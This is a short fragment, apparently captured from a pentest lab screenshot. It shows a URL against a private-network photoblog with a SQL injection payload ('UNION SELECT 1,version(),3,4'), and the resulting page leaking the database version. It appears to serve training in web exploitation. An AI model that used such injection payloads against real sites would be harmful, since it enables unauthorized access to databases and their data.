 10.0.2.20/cat.php?id=1 UNION SELECT 1,version(),3,4
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1